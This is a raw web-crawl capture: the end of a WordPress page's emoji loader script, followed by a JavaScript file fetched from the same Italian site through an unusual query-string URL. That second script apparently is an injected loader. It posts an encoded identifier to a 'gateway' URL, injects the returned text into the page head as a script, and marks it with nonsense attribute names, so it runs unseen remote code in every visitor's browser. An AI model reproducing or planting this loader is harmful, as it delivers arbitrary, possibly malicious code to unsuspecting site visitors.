e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.focusmo.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.focusmo.it/?qxiqin=56x5
body_size: 392
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.focusmo.it/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","nm61rgsUKtVAv2eO54vsSzBVU2xuSmdCZHNtSkVwUUc2SDBzQlNWWDVSeGdOcXozVGx3azJWTHV6Wjg9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();